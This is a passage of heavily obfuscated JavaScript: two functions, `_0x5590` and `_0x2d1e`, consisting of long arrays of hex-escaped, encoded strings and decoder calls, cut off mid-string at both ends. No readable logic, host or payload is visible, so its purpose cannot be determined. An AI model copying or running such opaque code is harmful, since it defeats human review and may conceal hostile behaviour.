f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d